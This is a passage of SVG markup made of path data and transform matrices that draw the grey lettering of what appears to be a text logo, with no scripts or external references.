        <g id="Layer-1" serif:id="Layer 1" transform="matrix(4.16667,0,0,4.16667,-66.7163,-66.465)">
            <g transform="matrix(1,0,0,1,138.574,28.6134)">
                <path d="M0,8.911L-0.588,8.911C-0.72,8.911 -0.828,8.803 -0.828,8.671L-0.828,1.559C-0.828,1.535 -0.828,1.523 -0.84,1.523C-0.852,1.523 -0.852,1.523 -0.863,1.547L-2.579,5.098C-2.699,5.337 -2.818,5.445 -3.118,5.445L-3.67,5.445C-3.97,5.445 -4.09,5.337 -4.21,5.098L-5.925,1.547C-5.937,1.523 -5.937,1.523 -5.949,1.523C-5.961,1.523 -5.961,1.535 -5.961,1.559L-5.961,8.671C-5.961,8.803 -6.069,8.911 -6.201,8.911L-6.788,8.911C-6.921,8.911 -7.028,8.803 -7.028,8.671L-7.028,0.348C-7.028,0.156 -6.872,0 -6.681,0L-5.901,0C-5.686,0 -5.589,0.048 -5.518,0.204L-3.538,4.317C-3.49,4.426 -3.454,4.449 -3.395,4.449C-3.334,4.449 -3.299,4.426 -3.25,4.317L-1.271,0.204C-1.199,0.048 -1.104,0 -0.888,0L-0.108,0C0.084,0 0.239,0.156 0.239,0.348L0.239,8.671C0.239,8.803 0.132,8.911 0,8.911" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,144.309,34.118)">
                <path d="M0,0.216L-0.888,0.216C-2.339,0.216 -2.723,0.54 -2.723,1.392L-2.723,1.535C-2.723,2.399 -2.314,2.627 -1.619,2.627C-1.067,2.627 -0.575,2.459 0,2.147L0,0.216ZM0.815,3.406L0.264,3.406C0.132,3.406 0.024,3.298 0.024,3.166L0.024,2.903C-0.552,3.238 -1.151,3.49 -1.823,3.49C-2.843,3.49 -3.778,3.047 -3.778,1.547L-3.778,1.403C-3.778,0.109 -3.022,-0.54 -0.888,-0.54L0,-0.54L0,-1.019C0,-2.026 -0.348,-2.375 -1.283,-2.375C-2.063,-2.375 -2.639,-2.326 -3.118,-2.278L-3.178,-2.278C-3.286,-2.278 -3.394,-2.314 -3.394,-2.471L-3.394,-2.89C-3.394,-3.022 -3.311,-3.094 -3.143,-3.118C-2.65,-3.202 -2.099,-3.274 -1.283,-3.274C0.384,-3.274 1.056,-2.434 1.056,-1.019L1.056,3.166C1.056,3.298 0.947,3.406 0.815,3.406" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,151.4,37.7998)">
                <path d="M0,-4.749C0,-5.469 -0.324,-6.032 -1.619,-6.032C-2.962,-6.032 -3.238,-5.421 -3.238,-4.749L-3.238,-4.653C-3.238,-4.125 -2.998,-3.43 -1.619,-3.43C-0.324,-3.43 0,-3.934 0,-4.653L0,-4.749ZM0.096,0.168C0.096,-0.3 -0.288,-0.491 -1.367,-0.768L-2.723,-1.115C-3.07,-0.815 -3.311,-0.516 -3.311,0.108L-3.311,0.217C-3.311,0.888 -2.914,1.308 -1.583,1.308C-0.216,1.308 0.096,0.924 0.096,0.265L0.096,0.168ZM1.067,-6.068L0.636,-5.984C0.852,-5.757 1.043,-5.396 1.043,-4.749L1.043,-4.653C1.043,-3.334 0.228,-2.603 -1.619,-2.603C-2.255,-2.603 -2.662,-2.698 -3.011,-2.842C-3.214,-2.746 -3.311,-2.614 -3.311,-2.435C-3.311,-2.23 -3.214,-2.122 -2.938,-2.051L-1.151,-1.595C0.024,-1.295 1.151,-0.959 1.151,0.168L1.151,0.265C1.151,1.416 0.384,2.123 -1.583,2.123C-3.479,2.123 -4.342,1.392 -4.342,0.217L-4.342,0.108C-4.342,-0.563 -3.981,-1.115 -3.586,-1.415L-3.67,-1.451C-4.054,-1.618 -4.222,-2.015 -4.222,-2.386L-4.222,-2.398C-4.222,-2.722 -4.065,-3.07 -3.729,-3.262C-4.102,-3.609 -4.281,-4.041 -4.281,-4.653L-4.281,-4.749C-4.281,-5.816 -3.682,-6.872 -1.619,-6.872L1.008,-6.872C1.151,-6.872 1.283,-6.752 1.283,-6.608L1.283,-6.296C1.283,-6.141 1.199,-6.092 1.067,-6.068" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,159.494,39.6118)">
                <path d="M0,-8.396L-1.979,-1.488C-2.351,-0.193 -2.795,0.288 -4.174,0.288C-4.51,0.288 -4.93,0.24 -5.182,0.179C-5.325,0.143 -5.433,0.107 -5.433,-0.012L-5.433,-0.457C-5.433,-0.588 -5.337,-0.648 -5.205,-0.648L-5.169,-0.648C-4.905,-0.625 -4.365,-0.577 -4.102,-0.577C-3.418,-0.577 -3.118,-0.756 -2.914,-1.595L-2.795,-2.087L-2.963,-2.087C-3.322,-2.087 -3.634,-2.171 -3.85,-2.915L-5.445,-8.396C-5.457,-8.42 -5.457,-8.456 -5.457,-8.48C-5.457,-8.6 -5.385,-8.684 -5.241,-8.684L-4.582,-8.684C-4.485,-8.684 -4.401,-8.587 -4.378,-8.492L-2.963,-3.287C-2.902,-3.047 -2.818,-3.023 -2.734,-3.023L-2.543,-3.023L-1.079,-8.503C-1.056,-8.6 -0.96,-8.684 -0.852,-8.684L-0.18,-8.684C-0.06,-8.684 0.012,-8.6 0.012,-8.48C0.012,-8.456 0.012,-8.42 0,-8.396" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,164.516,34.118)">
                <path d="M0,0.216L-0.888,0.216C-2.339,0.216 -2.723,0.54 -2.723,1.392L-2.723,1.535C-2.723,2.399 -2.314,2.627 -1.619,2.627C-1.067,2.627 -0.575,2.459 0,2.147L0,0.216ZM0.815,3.406L0.264,3.406C0.132,3.406 0.024,3.298 0.024,3.166L0.024,2.903C-0.552,3.238 -1.151,3.49 -1.823,3.49C-2.843,3.49 -3.778,3.047 -3.778,1.547L-3.778,1.403C-3.778,0.109 -3.022,-0.54 -0.888,-0.54L0,-0.54L0,-1.019C0,-2.026 -0.348,-2.375 -1.283,-2.375C-2.063,-2.375 -2.639,-2.326 -3.118,-2.278L-3.178,-2.278C-3.286,-2.278 -3.394,-2.314 -3.394,-2.471L-3.394,-2.89C-3.394,-3.022 -3.311,-3.094 -3.143,-3.118C-2.65,-3.202 -2.099,-3.274 -1.283,-3.274C0.384,-3.274 1.056,-2.434 1.056,-1.019L1.056,3.166C1.056,3.298 0.947,3.406 0.815,3.406" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,170.186,36.6128)">
                <path d="M0,-4.857C-0.552,-4.857 -1.056,-4.713 -1.655,-4.353L-1.655,0.671C-1.655,0.791 -1.764,0.912 -1.896,0.912L-2.483,0.912C-2.603,0.912 -2.711,0.803 -2.711,0.671L-2.711,-5.445C-2.711,-5.577 -2.615,-5.685 -2.483,-5.685L-1.919,-5.685C-1.787,-5.685 -1.691,-5.577 -1.691,-5.445L-1.691,-5.193C-1.092,-5.613 -0.54,-5.769 0,-5.769C0.168,-5.769 0.252,-5.697 0.252,-5.553L0.252,-5.061C0.252,-4.929 0.168,-4.857 0,-4.857" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,136.798,44.7097)">
                <path d="M0,8.719C-0.588,8.815 -1.259,8.899 -2.387,8.899C-3.886,8.899 -5.493,7.915 -5.493,5.169L-5.493,3.562C-5.493,0.647 -3.813,-0.18 -2.278,-0.18C-1.163,-0.18 -0.456,-0.085 0,-0.012C0.108,-0.001 0.204,0.047 0.204,0.167L0.204,0.767C0.204,0.851 0.156,0.887 0.048,0.887L0,0.887C-0.707,0.827 -1.259,0.803 -2.278,0.803C-3.394,0.803 -4.401,1.403 -4.401,3.562L-4.401,5.169C-4.401,7.148 -3.502,7.927 -2.387,7.927C-1.655,7.927 -1.163,7.879 -0.875,7.855L-0.875,4.425C-0.875,4.293 -0.791,4.185 -0.659,4.185L-0.012,4.185C0.108,4.185 0.216,4.293 0.216,4.425L0.216,8.455C0.216,8.587 0.132,8.695 0,8.719" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,142.508,50.118)">
                <path d="M0,0.216L-0.888,0.216C-2.339,0.216 -2.723,0.54 -2.723,1.392L-2.723,1.535C-2.723,2.399 -2.314,2.627 -1.619,2.627C-1.067,2.627 -0.575,2.459 0,2.147L0,0.216ZM0.815,3.406L0.264,3.406C0.132,3.406 0.024,3.298 0.024,3.166L0.024,2.903C-0.552,3.238 -1.151,3.49 -1.823,3.49C-2.843,3.49 -3.778,3.047 -3.778,1.547L-3.778,1.403C-3.778,0.109 -3.022,-0.54 -0.888,-0.54L0,-0.54L0,-1.019C0,-2.026 -0.348,-2.375 -1.283,-2.375C-2.063,-2.375 -2.639,-2.326 -3.118,-2.278L-3.178,-2.278C-3.286,-2.278 -3.394,-2.314 -3.394,-2.471L-3.394,-2.89C-3.394,-3.022 -3.311,-3.094 -3.143,-3.118C-2.65,-3.202 -2.099,-3.274 -1.283,-3.274C0.384,-3.274 1.056,-2.434 1.056,-1.019L1.056,3.166C1.056,3.298 0.947,3.406 0.815,3.406" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,149.526,46.9274)">
                <path d="M0,6.597L-3.622,6.597C-4.138,6.597 -4.354,6.273 -4.354,5.938L-4.354,5.709C-4.354,5.373 -4.282,5.194 -4.078,4.93L-0.983,1.08C-0.96,1.044 -0.936,1.008 -0.936,0.972C-0.936,0.924 -0.96,0.888 -1.056,0.888L-3.97,0.888C-4.102,0.888 -4.21,0.781 -4.21,0.649L-4.21,0.241C-4.21,0.109 -4.102,0 -3.97,0L-0.444,0C0.048,0 0.228,0.229 0.228,0.588L0.228,0.876C0.228,1.128 0.144,1.308 -0.048,1.535L-3.202,5.482C-3.25,5.53 -3.263,5.577 -3.263,5.614C-3.263,5.673 -3.25,5.709 -3.166,5.709L0,5.709C0.132,5.709 0.239,5.818 0.239,5.95L0.239,6.357C0.239,6.489 0.132,6.597 0,6.597" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,155.135,50.2625)">
                <path d="M0,-2.411C-0.396,-2.483 -1.02,-2.495 -1.403,-2.495C-2.578,-2.495 -2.962,-1.764 -2.962,-0.48L-2.962,0.384C-2.962,1.691 -2.59,2.422 -1.403,2.422C-0.995,2.422 -0.407,2.386 0,2.351L0,-2.411ZM0.804,3.142C0.061,3.286 -0.671,3.346 -1.403,3.346C-3.19,3.346 -4.018,2.183 -4.018,0.384L-4.018,-0.48C-4.018,-2.363 -3.154,-3.419 -1.403,-3.419C-1.031,-3.419 -0.468,-3.383 0,-3.299L0,-5.529C0,-5.649 0.097,-5.757 0.229,-5.757L0.84,-5.757C0.96,-5.757 1.056,-5.661 1.056,-5.529L1.056,2.866C1.056,3.022 1.02,3.106 0.804,3.142" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,161.568,50.118)">
                <path d="M0,0.216L-0.888,0.216C-2.339,0.216 -2.723,0.54 -2.723,1.392L-2.723,1.535C-2.723,2.399 -2.314,2.627 -1.619,2.627C-1.067,2.627 -0.575,2.459 0,2.147L0,0.216ZM0.815,3.406L0.264,3.406C0.132,3.406 0.024,3.298 0.024,3.166L0.024,2.903C-0.552,3.238 -1.151,3.49 -1.823,3.49C-2.843,3.49 -3.777,3.047 -3.777,1.547L-3.777,1.403C-3.777,0.109 -3.022,-0.54 -0.888,-0.54L0,-0.54L0,-1.019C0,-2.026 -0.348,-2.375 -1.283,-2.375C-2.063,-2.375 -2.639,-2.326 -3.118,-2.278L-3.178,-2.278C-3.286,-2.278 -3.395,-2.314 -3.395,-2.471L-3.395,-2.89C-3.395,-3.022 -3.311,-3.094 -3.143,-3.118C-2.65,-3.202 -2.099,-3.274 -1.283,-3.274C0.384,-3.274 1.056,-2.434 1.056,-1.019L1.056,3.166C1.056,3.298 0.947,3.406 0.815,3.406" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,166.38,46.8434)">
                <path d="M0,6.765C-0.443,6.765 -1.307,6.729 -1.895,6.585C-2.051,6.549 -2.146,6.477 -2.146,6.345L-2.146,5.925C-2.146,5.818 -2.051,5.745 -1.931,5.745L-1.883,5.745C-1.307,5.818 -0.432,5.877 0,5.877C0.78,5.877 1.187,5.673 1.187,5.026C1.187,4.666 0.972,4.438 0.288,4.031L-0.923,3.311C-1.654,2.868 -2.146,2.351 -2.146,1.596C-2.146,0.348 -1.211,0 0.024,0C0.696,0 1.332,0.061 1.896,0.157C2.051,0.181 2.123,0.265 2.123,0.397L2.123,0.792C2.123,0.936 2.039,0.996 1.919,0.996L1.884,0.996C1.464,0.96 0.696,0.9 0.024,0.9C-0.647,0.9 -1.091,0.984 -1.091,1.596C-1.091,1.955 -0.815,2.184 -0.264,2.507L0.924,3.215C1.919,3.803 2.243,4.319 2.243,5.026C2.243,6.249 1.344,6.765 0,6.765" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,174.425,53.4283)">
                <path d="M0,-9.067L-1.355,-7.555C-1.464,-7.436 -1.499,-7.376 -1.631,-7.376L-2.279,-7.376C-2.351,-7.376 -2.387,-7.412 -2.387,-7.46C-2.387,-7.496 -2.375,-7.544 -2.339,-7.58L-1.164,-9.067C-1.056,-9.199 -1.02,-9.247 -0.876,-9.247L-0.084,-9.247C0,-9.247 0.048,-9.223 0.048,-9.163C0.048,-9.139 0.036,-9.103 0,-9.067M-0.54,-3.094L-1.428,-3.094C-2.879,-3.094 -3.263,-2.77 -3.263,-1.919L-3.263,-1.775C-3.263,-0.912 -2.854,-0.683 -2.159,-0.683C-1.607,-0.683 -1.115,-0.851 -0.54,-1.164L-0.54,-3.094ZM0.275,0.096L-0.276,0.096C-0.408,0.096 -0.516,-0.012 -0.516,-0.144L-0.516,-0.408C-1.092,-0.072 -1.691,0.18 -2.363,0.18C-3.383,0.18 -4.318,-0.263 -4.318,-1.763L-4.318,-1.907C-4.318,-3.202 -3.563,-3.85 -1.428,-3.85L-0.54,-3.85L-0.54,-4.33C-0.54,-5.337 -0.888,-5.685 -1.823,-5.685C-2.603,-5.685 -3.179,-5.636 -3.658,-5.588L-3.718,-5.588C-3.826,-5.588 -3.934,-5.625 -3.934,-5.781L-3.934,-6.201C-3.934,-6.333 -3.851,-6.404 -3.683,-6.428C-3.19,-6.512 -2.639,-6.585 -1.823,-6.585C-0.156,-6.585 0.516,-5.745 0.516,-4.33L0.516,-0.144C0.516,-0.012 0.407,0.096 0.275,0.096" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,180.977,53.7998)">
                <path d="M0,-4.749C0,-5.469 -0.324,-6.032 -1.619,-6.032C-2.962,-6.032 -3.238,-5.421 -3.238,-4.749L-3.238,-4.653C-3.238,-4.125 -2.998,-3.43 -1.619,-3.43C-0.324,-3.43 0,-3.934 0,-4.653L0,-4.749ZM0.096,0.168C0.096,-0.3 -0.288,-0.491 -1.367,-0.768L-2.723,-1.115C-3.07,-0.815 -3.311,-0.516 -3.311,0.108L-3.311,0.217C-3.311,0.888 -2.914,1.308 -1.583,1.308C-0.216,1.308 0.096,0.924 0.096,0.265L0.096,0.168ZM1.067,-6.068L0.636,-5.984C0.852,-5.757 1.043,-5.396 1.043,-4.749L1.043,-4.653C1.043,-3.334 0.228,-2.603 -1.619,-2.603C-2.255,-2.603 -2.662,-2.698 -3.011,-2.842C-3.214,-2.746 -3.311,-2.614 -3.311,-2.435C-3.311,-2.23 -3.214,-2.122 -2.938,-2.051L-1.151,-1.595C0.024,-1.295 1.151,-0.959 1.151,0.168L1.151,0.265C1.151,1.416 0.384,2.123 -1.583,2.123C-3.479,2.123 -4.342,1.392 -4.342,0.217L-4.342,0.108C-4.342,-0.563 -3.981,-1.115 -3.586,-1.415L-3.67,-1.451C-4.054,-1.618 -4.222,-2.015 -4.222,-2.386L-4.222,-2.398C-4.222,-2.722 -4.065,-3.07 -3.729,-3.262C-4.102,-3.609 -4.281,-4.041 -4.281,-4.653L-4.281,-4.749C-4.281,-5.816 -3.682,-6.872 -1.619,-6.872L1.008,-6.872C1.151,-6.872 1.283,-6.752 1.283,-6.608L1.283,-6.296C1.283,-6.141 1.199,-6.092 1.067,-6.068" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,187.284,52.6843)">
                <path d="M0,-7.447L-0.575,-7.447C-1.14,-7.447 -1.308,-7.279 -1.308,-6.62L-1.308,-5.757L-0.048,-5.757C0.084,-5.757 0.18,-5.66 0.18,-5.541L0.18,-5.073C0.18,-4.953 0.084,-4.869 -0.048,-4.869L-1.308,-4.869L-1.308,0.6C-1.308,0.72 -1.415,0.84 -1.535,0.84L-2.123,0.84C-2.255,0.84 -2.362,0.72 -2.362,0.6L-2.362,-4.869L-3.526,-5.001C-3.658,-5.012 -3.754,-5.096 -3.754,-5.217L-3.754,-5.541C-3.754,-5.66 -3.658,-5.757 -3.526,-5.757L-2.362,-5.757L-2.362,-6.62C-2.362,-7.903 -1.739,-8.287 -0.684,-8.287C-0.359,-8.287 -0.168,-8.251 -0.012,-8.215C0.12,-8.178 0.216,-8.131 0.216,-8.023L0.216,-7.628C0.216,-7.495 0.132,-7.447 0,-7.447" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,192.833,50.8014)">
                <path d="M0,-1.151C0,-2.506 -0.516,-3.034 -1.571,-3.034C-2.603,-3.034 -3.178,-2.446 -3.178,-1.151L-3.178,-1.043L0,-1.043L0,-1.151ZM0.84,-0.239L-3.178,-0.239L-3.178,-0.072C-3.178,1.356 -2.614,1.883 -1.511,1.883C-0.815,1.883 0.072,1.835 0.624,1.751L0.684,1.751C0.78,1.751 0.876,1.799 0.876,1.919L0.876,2.328C0.876,2.483 0.828,2.567 0.636,2.603C-0.048,2.735 -0.707,2.807 -1.511,2.807C-2.89,2.807 -4.233,2.16 -4.233,-0.072L-4.233,-1.151C-4.233,-2.866 -3.286,-3.958 -1.571,-3.958C0.181,-3.958 1.067,-2.854 1.067,-1.151L1.067,-0.504C1.067,-0.347 0.983,-0.239 0.84,-0.239" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,196.429,54.448)">
                <path d="M0,-8.575L-0.611,-8.575C-0.731,-8.575 -0.852,-8.672 -0.852,-8.804L-0.852,-9.775C-0.852,-9.894 -0.744,-10.014 -0.611,-10.014L0,-10.014C0.12,-10.014 0.24,-9.907 0.24,-9.775L0.24,-8.804C0.24,-8.672 0.132,-8.575 0,-8.575M-1.283,1.439C-1.523,1.439 -1.691,1.427 -1.931,1.391C-2.087,1.367 -2.146,1.307 -2.146,1.199L-2.146,0.755C-2.146,0.648 -2.063,0.587 -1.896,0.587L-1.403,0.587C-0.947,0.587 -0.84,0.444 -0.84,-0.156L-0.84,-7.28C-0.84,-7.4 -0.756,-7.52 -0.624,-7.52L0,-7.52C0.132,-7.52 0.216,-7.412 0.216,-7.28L0.216,-0.156C0.216,1.091 -0.324,1.439 -1.283,1.439" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,199.518,44.5054)">
                <path d="M0,9.019L-0.624,9.019C-0.744,9.019 -0.84,8.911 -0.84,8.779L-0.84,0.228C-0.84,0.108 -0.756,0 -0.624,0L0,0C0.119,0 0.216,0.096 0.216,0.228L0.216,8.779C0.216,8.899 0.132,9.019 0,9.019" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,205.732,50.8014)">
                <path d="M0,-1.151C0,-2.506 -0.516,-3.034 -1.57,-3.034C-2.603,-3.034 -3.178,-2.446 -3.178,-1.151L-3.178,-1.043L0,-1.043L0,-1.151ZM0.84,-0.239L-3.178,-0.239L-3.178,-0.072C-3.178,1.356 -2.614,1.883 -1.511,1.883C-0.815,1.883 0.072,1.835 0.624,1.751L0.684,1.751C0.78,1.751 0.876,1.799 0.876,1.919L0.876,2.328C0.876,2.483 0.828,2.567 0.636,2.603C-0.048,2.735 -0.707,2.807 -1.511,2.807C-2.89,2.807 -4.233,2.16 -4.233,-0.072L-4.233,-1.151C-4.233,-2.866 -3.286,-3.958 -1.57,-3.958C0.181,-3.958 1.067,-2.854 1.067,-1.151L1.067,-0.504C1.067,-0.347 0.983,-0.239 0.84,-0.239" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,210.419,46.8434)">
                <path d="M0,6.765C-0.443,6.765 -1.307,6.729 -1.895,6.585C-2.051,6.549 -2.146,6.477 -2.146,6.345L-2.146,5.925C-2.146,5.818 -2.051,5.745 -1.931,5.745L-1.883,5.745C-1.307,5.818 -0.432,5.877 0,5.877C0.78,5.877 1.187,5.673 1.187,5.026C1.187,4.666 0.972,4.438 0.288,4.031L-0.923,3.311C-1.654,2.868 -2.146,2.351 -2.146,1.596C-2.146,0.348 -1.211,0 0.024,0C0.696,0 1.332,0.061 1.896,0.157C2.051,0.181 2.123,0.265 2.123,0.397L2.123,0.792C2.123,0.936 2.039,0.996 1.919,0.996L1.884,0.996C1.464,0.96 0.696,0.9 0.024,0.9C-0.647,0.9 -1.091,0.984 -1.091,1.596C-1.091,1.955 -0.815,2.184 -0.264,2.507L0.924,3.215C1.919,3.803 2.243,4.319 2.243,5.026C2.243,6.249 1.344,6.765 0,6.765" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,218.493,46.9274)">
                <path d="M0,6.597L-3.621,6.597C-4.137,6.597 -4.353,6.273 -4.353,5.938L-4.353,5.709C-4.353,5.373 -4.281,5.194 -4.077,4.93L-0.983,1.08C-0.96,1.044 -0.936,1.008 -0.936,0.972C-0.936,0.924 -0.96,0.888 -1.056,0.888L-3.969,0.888C-4.101,0.888 -4.209,0.781 -4.209,0.649L-4.209,0.241C-4.209,0.109 -4.101,0 -3.969,0L-0.444,0C0.048,0 0.228,0.229 0.228,0.588L0.228,0.876C0.228,1.128 0.144,1.308 -0.048,1.535L-3.201,5.482C-3.249,5.53 -3.262,5.577 -3.262,5.614C-3.262,5.673 -3.249,5.709 -3.165,5.709L0,5.709C0.132,5.709 0.24,5.818 0.24,5.95L0.24,6.357C0.24,6.489 0.132,6.597 0,6.597" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,223.881,45.4768)">
                <path d="M0,8.072C-0.239,8.107 -0.552,8.132 -0.779,8.132C-1.883,8.132 -2.41,7.843 -2.41,6.524L-2.41,2.339L-3.574,2.207C-3.706,2.195 -3.802,2.123 -3.802,1.991L-3.802,1.667C-3.802,1.535 -3.706,1.451 -3.574,1.451L-2.41,1.451L-2.41,0.276C-2.41,0.156 -2.326,0.06 -2.194,0.036L-1.571,-0.06L-1.535,-0.06C-1.439,-0.06 -1.355,0.024 -1.355,0.144L-1.355,1.451L-0.06,1.451C0.072,1.451 0.18,1.559 0.18,1.691L0.18,2.099C0.18,2.231 0.072,2.339 -0.06,2.339L-1.355,2.339L-1.355,6.524C-1.355,7.184 -1.187,7.28 -0.707,7.28L-0.036,7.28C0.132,7.28 0.216,7.328 0.216,7.448L0.216,7.868C0.216,7.975 0.156,8.048 0,8.072" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,229.749,53.4283)">
                <path d="M0,-9.067L-1.355,-7.555C-1.463,-7.436 -1.499,-7.376 -1.631,-7.376L-2.278,-7.376C-2.351,-7.376 -2.387,-7.412 -2.387,-7.46C-2.387,-7.496 -2.375,-7.544 -2.339,-7.58L-1.163,-9.067C-1.056,-9.199 -1.02,-9.247 -0.876,-9.247L-0.084,-9.247C0,-9.247 0.048,-9.223 0.048,-9.163C0.048,-9.139 0.036,-9.103 0,-9.067M-0.324,-3.778C-0.324,-5.133 -0.84,-5.661 -1.896,-5.661C-2.927,-5.661 -3.502,-5.073 -3.502,-3.778L-3.502,-3.67L-0.324,-3.67L-0.324,-3.778ZM0.516,-2.866L-3.502,-2.866L-3.502,-2.699C-3.502,-1.271 -2.938,-0.744 -1.835,-0.744C-1.14,-0.744 -0.252,-0.792 0.3,-0.876L0.359,-0.876C0.456,-0.876 0.552,-0.828 0.552,-0.708L0.552,-0.299C0.552,-0.144 0.504,-0.06 0.312,-0.024C-0.372,0.108 -1.031,0.18 -1.835,0.18C-3.214,0.18 -4.558,-0.467 -4.558,-2.699L-4.558,-3.778C-4.558,-5.493 -3.61,-6.585 -1.896,-6.585C-0.144,-6.585 0.743,-5.481 0.743,-3.778L0.743,-3.13C0.743,-2.974 0.659,-2.866 0.516,-2.866" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,234.113,46.8434)">
                <path d="M0,6.765C-0.443,6.765 -1.307,6.729 -1.895,6.585C-2.051,6.549 -2.146,6.477 -2.146,6.345L-2.146,5.925C-2.146,5.818 -2.051,5.745 -1.931,5.745L-1.883,5.745C-1.307,5.818 -0.432,5.877 0,5.877C0.78,5.877 1.187,5.673 1.187,5.026C1.187,4.666 0.972,4.438 0.288,4.031L-0.923,3.311C-1.654,2.868 -2.146,2.351 -2.146,1.596C-2.146,0.348 -1.211,0 0.024,0C0.696,0 1.332,0.061 1.896,0.157C2.052,0.181 2.123,0.265 2.123,0.397L2.123,0.792C2.123,0.936 2.039,0.996 1.919,0.996L1.884,0.996C1.464,0.96 0.696,0.9 0.024,0.9C-0.647,0.9 -1.091,0.984 -1.091,1.596C-1.091,1.955 -0.815,2.184 -0.264,2.507L0.924,3.215C1.919,3.803 2.243,4.319 2.243,5.026C2.243,6.249 1.344,6.765 0,6.765" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,238.841,44.4334)">
                <path d="M0,9.091L-0.575,9.091C-0.707,9.091 -0.815,8.983 -0.815,8.851L-0.815,2.735C-0.815,2.603 -0.707,2.494 -0.575,2.494L0,2.494C0.132,2.494 0.24,2.603 0.24,2.735L0.24,8.851C0.24,8.983 0.132,9.091 0,9.091M0.024,1.44L-0.587,1.44C-0.72,1.44 -0.827,1.331 -0.827,1.199L-0.827,0.239C-0.827,0.108 -0.72,0 -0.587,0L0.024,0C0.156,0 0.265,0.108 0.265,0.239L0.265,1.199C0.265,1.331 0.156,1.44 0.024,1.44" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,135.839,68.1695)">
                <path d="M0,-8.36L-0.468,-8.36C-0.588,-8.36 -0.708,-8.456 -0.708,-8.588L-0.708,-9.559C-0.708,-9.679 -0.588,-9.799 -0.468,-9.799L0,-9.799C0.119,-9.799 0.239,-9.679 0.239,-9.559L0.239,-8.588C0.239,-8.456 0.119,-8.36 0,-8.36M-2.1,-8.36L-2.567,-8.36C-2.687,-8.36 -2.807,-8.456 -2.807,-8.588L-2.807,-9.559C-2.807,-9.679 -2.687,-9.799 -2.567,-9.799L-2.1,-9.799C-1.979,-9.799 -1.859,-9.679 -1.859,-9.559L-1.859,-8.588C-1.859,-8.456 -1.979,-8.36 -2.1,-8.36M-1.26,1.439C-3.202,1.439 -4.33,0.408 -4.33,-1.883L-4.33,-7.329C-4.33,-7.448 -4.234,-7.556 -4.103,-7.556L-3.454,-7.556C-3.335,-7.556 -3.227,-7.461 -3.227,-7.329L-3.227,-1.883C-3.227,-0.337 -2.747,0.503 -1.26,0.503C0.228,0.503 0.707,-0.324 0.707,-1.883L0.707,-7.329C0.707,-7.448 0.803,-7.556 0.936,-7.556L1.583,-7.556C1.703,-7.556 1.811,-7.461 1.811,-7.329L1.811,-1.883C1.811,0.408 0.684,1.439 -1.26,1.439" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,143.721,69.7998)">
                <path d="M0,-4.749C0,-5.469 -0.324,-6.032 -1.619,-6.032C-2.962,-6.032 -3.238,-5.421 -3.238,-4.749L-3.238,-4.653C-3.238,-4.125 -2.998,-3.43 -1.619,-3.43C-0.324,-3.43 0,-3.934 0,-4.653L0,-4.749ZM0.096,0.168C0.096,-0.3 -0.288,-0.491 -1.367,-0.768L-2.723,-1.115C-3.07,-0.815 -3.311,-0.516 -3.311,0.108L-3.311,0.217C-3.311,0.888 -2.914,1.308 -1.583,1.308C-0.216,1.308 0.096,0.924 0.096,0.265L0.096,0.168ZM1.067,-6.068L0.636,-5.984C0.852,-5.757 1.043,-5.396 1.043,-4.749L1.043,-4.653C1.043,-3.334 0.228,-2.603 -1.619,-2.603C-2.255,-2.603 -2.662,-2.698 -3.011,-2.842C-3.214,-2.746 -3.311,-2.614 -3.311,-2.435C-3.311,-2.23 -3.214,-2.122 -2.938,-2.051L-1.151,-1.595C0.024,-1.295 1.151,-0.959 1.151,0.168L1.151,0.265C1.151,1.416 0.384,2.123 -1.583,2.123C-3.479,2.123 -4.342,1.392 -4.342,0.217L-4.342,0.108C-4.342,-0.563 -3.981,-1.115 -3.586,-1.415L-3.67,-1.451C-4.054,-1.618 -4.222,-2.015 -4.222,-2.386L-4.222,-2.398C-4.222,-2.722 -4.065,-3.07 -3.729,-3.262C-4.102,-3.609 -4.281,-4.041 -4.281,-4.653L-4.281,-4.749C-4.281,-5.816 -3.682,-6.872 -1.619,-6.872L1.008,-6.872C1.151,-6.872 1.283,-6.752 1.283,-6.608L1.283,-6.296C1.283,-6.141 